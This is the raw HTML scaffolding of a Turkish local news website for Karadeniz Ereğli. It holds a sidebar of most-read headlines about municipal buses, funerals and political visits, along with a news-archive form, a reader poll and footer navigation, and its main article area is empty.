        <div class="baslik"><a href="/yazarlar/haydar-yagiz/yasli-ve-engelli-halkimizla-pinpon-topu-gibi-oynayan-kurumlar/23/" title="Haydar Yağız"><img src="https://ilkhabereregli.com/images/yazarlar/thumb_20240209011811.jpg" width="80" height="100" alt="Haydar Yağız" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/haydar-yagiz/" title="Haydar Yağız">Haydar Yağız</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/haydar-yagiz/yasli-ve-engelli-halkimizla-pinpon-topu-gibi-oynayan-kurumlar/23/" title="YAŞLI VE ENGELLİ HALKIMIZLA PİNPON TOPU GİBİ OYNAYAN KURUMLAR">  YAŞLI VE ENGELLİ HALKIMIZLA PİNPON TOPU GİBİ OYNAYAN KURUMLAR</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/yolculara-arabada-sopa-var-yazisi-ile-ayar-veren-halk-otobusu/3834/" title="                          YOLCULARA  ARABADA SOPA VAR YAZISI İLE AYAR VEREN HALK OTOBÜSÜ">                          YOLCULARA  ARABADA SOPA VAR YAZISI..</a></div>
  <div class="haber"><a href="/yolculara-arabada-sopa-var-yazisi-ile-ayar-veren-halk-otobusu/3834/" title="                          YOLCULARA  ARABADA SOPA VAR YAZISI İLE AYAR VEREN HALK OTOBÜSÜ"><img src="/images/haberler/t_yolculara-arabada-sopa-var-yazisi-ile-ayar-veren-halk-otobusu.jpg" width="100" class="img-rounded" height="60" alt="                          YOLCULARA  ARABADA SOPA VAR YAZISI İLE AYAR VEREN HALK OTOBÜSÜ"/>İLK HABER:kdz Ereğli Belediyesi’nin ukdesinde faaliyet gösteren Çilek halk otobü..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >920 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/abdulkadir-okur-u-sevenleri-son-yolculuguna-ugurladi/3819/" title="ABDULKADİR OKUR'U SEVENLERİ SON YOLCULUĞUNA UĞURLADI">ABDULKADİR OKUR'U SEVENLERİ SON YOLCULUĞUNA UĞURLADI</a></div>
  <div class="haber"><a href="/abdulkadir-okur-u-sevenleri-son-yolculuguna-ugurladi/3819/" title="ABDULKADİR OKUR'U SEVENLERİ SON YOLCULUĞUNA UĞURLADI"><img src="/images/haberler/t_abdulkadir-okur-u-sevenleri-son-yolculuguna-ugurladi.jpg" width="100" class="img-rounded" height="60" alt="ABDULKADİR OKUR'U SEVENLERİ SON YOLCULUĞUNA UĞURLADI"/>Ne kadar çok sevildiği cenaze namazını kılanların sayısından belli merhum Abdulk..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >526 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kaymakam-yilmaz-dan-egd-ye-ziyaret/3829/" title="KAYMAKAM YILMAZ'DAN EGD'YE ZİYARET">KAYMAKAM YILMAZ'DAN EGD'YE ZİYARET</a></div>
  <div class="haber"><a href="/kaymakam-yilmaz-dan-egd-ye-ziyaret/3829/" title="KAYMAKAM YILMAZ'DAN EGD'YE ZİYARET"><img src="/images/haberler/t_kaymakam-yilmaz-dan-egd-ye-ziyaret.jpg" width="100" class="img-rounded" height="60" alt="KAYMAKAM YILMAZ'DAN EGD'YE ZİYARET"/>Kdz.Ereğli Kaymakamı Fatih Yılmaz, Kdz. Ereğli Gazeteciler Derneği (EGD) yönetim..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >282 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/eregli-chp-den-zonguldak-chp-ye-ziyaret/3832/" title="EREĞLİ CHP'DEN ZONGULDAK CHP'YE ZİYARET">EREĞLİ CHP'DEN ZONGULDAK CHP'YE ZİYARET</a></div>
  <div class="haber"><a href="/eregli-chp-den-zonguldak-chp-ye-ziyaret/3832/" title="EREĞLİ CHP'DEN ZONGULDAK CHP'YE ZİYARET"><img src="/images/haberler/t_eregli-chp-den-zonguldak-chp-ye-ziyaret_1.jpg" width="100" class="img-rounded" height="60" alt="EREĞLİ CHP'DEN ZONGULDAK CHP'YE ZİYARET"/>Cumhuriyet Halk Partisi Kdz.Ereğli İlçe Başkanı Zerrin Yılmaz Erdoğan ve ekibi, ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >276 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ormanli-ilkokulu-nda-karne-gunu-sevinc-ve-anlamla-bulustu/3820/" title="ORMANLI İLKOKULU’NDA KARNE GÜNÜ, SEVİNÇ VE ANLAMLA BULUŞTU">ORMANLI İLKOKULU’NDA KARNE GÜNÜ, SEVİNÇ VE ANLAMLA BULUŞTU..</a></div>
  <div class="haber"><a href="/ormanli-ilkokulu-nda-karne-gunu-sevinc-ve-anlamla-bulustu/3820/" title="ORMANLI İLKOKULU’NDA KARNE GÜNÜ, SEVİNÇ VE ANLAMLA BULUŞTU"><img src="/images/haberler/t_ormanli-ilkokulu-nda-karne-gunu-sevinc-ve-anlamla-bulustu.jpg" width="100" class="img-rounded" height="60" alt="ORMANLI İLKOKULU’NDA KARNE GÜNÜ, SEVİNÇ VE ANLAMLA BULUŞTU"/>2025–2026 eğitim öğretim yılının birinci döneminin tamamlanması dolayısıyla Orma..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >263 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kdz-eregli-de-kaldirim-isgallerine-karsi-zabita-geregini-yapiyor/3816/" title="KDZ. EREĞLİ’DE KALDIRIM İŞGALLERİNE KARŞI ZABITA GEREĞİNİ YAPIYOR">KDZ. EREĞLİ’DE KALDIRIM İŞGALLERİNE KARŞI ZABITA GEREĞİNİ YA..</a></div>
  <div class="haber"><a href="/kdz-eregli-de-kaldirim-isgallerine-karsi-zabita-geregini-yapiyor/3816/" title="KDZ. EREĞLİ’DE KALDIRIM İŞGALLERİNE KARŞI ZABITA GEREĞİNİ YAPIYOR"><img src="/images/haberler/t_kdz-eregli-de-kaldirim-isgallerine-karsi-zabita-geregini-yapiyor.jpg" width="100" class="img-rounded" height="60" alt="KDZ. EREĞLİ’DE KALDIRIM İŞGALLERİNE KARŞI ZABITA GEREĞİNİ YAPIYOR"/>Kdz. Ereğli Belediyesi Zabıta Müdürlüğü ekipleri, kaldırım işgallerine karşı den..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >260 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/yolculara-arabada-sopa-var-yazisi-ile-ayar-veren-halk-otobusu/3834/" title="                          YOLCULARA  ARABADA SOPA VAR YAZISI İLE AYAR VEREN HALK OTOBÜSÜ">                          YOLCULARA  ARABADA SOPA VAR YAZISI..</a></div>
   <div class="haber"><a href="/yolculara-arabada-sopa-var-yazisi-ile-ayar-veren-halk-otobusu/3834/" title="                          YOLCULARA  ARABADA SOPA VAR YAZISI İLE AYAR VEREN HALK OTOBÜSÜ"><img src="/images/haberler/t_yolculara-arabada-sopa-var-yazisi-ile-ayar-veren-halk-otobusu.jpg" width="100" class="img-rounded" height="60" alt="                          YOLCULARA  ARABADA SOPA VAR YAZISI İLE AYAR VEREN HALK OTOBÜSÜ"/>İLK HABER:kdz Ereğli Belediyesi’nin ukdesinde faaliyet gösteren Çilek halk otobü..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >920 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ziraat-odasi-ndan-kent-konseyi-ne-ziyaret/3754/" title="ZİRAAT ODASI’NDAN KENT KONSEYİ’NE ZİYARET">ZİRAAT ODASI’NDAN KENT KONSEYİ’NE ZİYARET</a></div>
   <div class="haber"><a href="/ziraat-odasi-ndan-kent-konseyi-ne-ziyaret/3754/" title="ZİRAAT ODASI’NDAN KENT KONSEYİ’NE ZİYARET"><img src="/images/haberler/t_ziraat-odasi-ndan-kent-konseyi-ne-ziyaret_1.jpg" width="100" class="img-rounded" height="60" alt="ZİRAAT ODASI’NDAN KENT KONSEYİ’NE ZİYARET"/>İlkhaber: kdz Ereğli Ziraat odası başkanı Zafer Yalman ve yönetimi, Kent konseyi..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >850 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kdz-eregli-de-stk-temsilcileri-istisare-toplantisinda-bulustu/3786/" title="Kdz. Ereğli’de STK temsilcileri istişare toplantısında buluştu">Kdz. Ereğli’de STK temsilcileri istişare toplantısında buluş..</a></div>
   <div class="haber"><a href="/kdz-eregli-de-stk-temsilcileri-istisare-toplantisinda-bulustu/3786/" title="Kdz. Ereğli’de STK temsilcileri istişare toplantısında buluştu"><img src="/images/haberler/t_kdz-eregli-de-stk-temsilcileri-istisare-toplantisinda-bulustu.jpeg" width="100" class="img-rounded" height="60" alt="Kdz. Ereğli’de STK temsilcileri istişare toplantısında buluştu"/>Kdz. Ereğli Ticaret ve Sanayi Odası Yönetim Kurulu Başkanı Arslan Keleş, 6 Ocak ..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >568 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/chp-kadin-kollari-2025-yilinin-son-toplantisini-yapti/3761/" title="CHP KADIN KOLLARI 2025 YILININ SON TOPLANTISINI YAPTI">CHP KADIN KOLLARI 2025 YILININ SON TOPLANTISINI YAPTI</a></div>
   <div class="haber"><a href="/chp-kadin-kollari-2025-yilinin-son-toplantisini-yapti/3761/" title="CHP KADIN KOLLARI 2025 YILININ SON TOPLANTISINI YAPTI"><img src="/images/haberler/t_chp-kadin-kollari-2025-yilinin-son-toplantisini-yapti.jpg" width="100" class="img-rounded" height="60" alt="CHP KADIN KOLLARI 2025 YILININ SON TOPLANTISINI YAPTI"/>Cumhuriyet Halk Partisi Kdz.Ereğli İlçe Kadın Kolları Yönetimi’nin 2025 yılının ..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >532 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/abdulkadir-okur-u-sevenleri-son-yolculuguna-ugurladi/3819/" title="ABDULKADİR OKUR'U SEVENLERİ SON YOLCULUĞUNA UĞURLADI">ABDULKADİR OKUR'U SEVENLERİ SON YOLCULUĞUNA UĞURLADI</a></div>
   <div class="haber"><a href="/abdulkadir-okur-u-sevenleri-son-yolculuguna-ugurladi/3819/" title="ABDULKADİR OKUR'U SEVENLERİ SON YOLCULUĞUNA UĞURLADI"><img src="/images/haberler/t_abdulkadir-okur-u-sevenleri-son-yolculuguna-ugurladi.jpg" width="100" class="img-rounded" height="60" alt="ABDULKADİR OKUR'U SEVENLERİ SON YOLCULUĞUNA UĞURLADI"/>Ne kadar çok sevildiği cenaze namazını kılanların sayısından belli merhum Abdulk..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >526 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/zonguldak-milletvekili-eylem-ertugrul-hava-kirliligine-dikkat-cekti/3741/" title="Zonguldak Milletvekili Eylem Ertuğrul Hava Kirliliğine Dikkat Çekti">Zonguldak Milletvekili Eylem Ertuğrul Hava Kirliliğine Dikka..</a></div>
   <div class="haber"><a href="/zonguldak-milletvekili-eylem-ertugrul-hava-kirliligine-dikkat-cekti/3741/" title="Zonguldak Milletvekili Eylem Ertuğrul Hava Kirliliğine Dikkat Çekti"><img src="/images/haberler/t_zonguldak-milletvekili-eylem-ertugrul-hava-kirliligine-dikkat-cekti.jpg" width="100" class="img-rounded" height="60" alt="Zonguldak Milletvekili Eylem Ertuğrul Hava Kirliliğine Dikkat Çekti"/>CHP Zonguldak Milletvekili Eylem Ertuğrul, Kdz. Ereğli’de hava kirliliğine ilişk..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >522 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22" selected="selected">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

              <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1>  HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
</div>
    

 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b></b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://ilkhabereregli.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://ilkhabereregli.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>
